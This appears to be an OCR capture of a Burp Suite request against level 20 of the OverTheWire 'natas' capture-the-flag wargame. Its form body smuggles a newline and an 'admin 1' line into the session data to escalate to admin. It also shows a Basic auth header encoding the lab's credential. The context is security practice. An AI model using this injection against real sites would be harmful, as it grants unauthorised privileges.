 Request
Pretty Raw Hex
\n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://natas20.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
11 Connection: keep-alive
12 Referer: http://natas20.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=admin
17 admin 1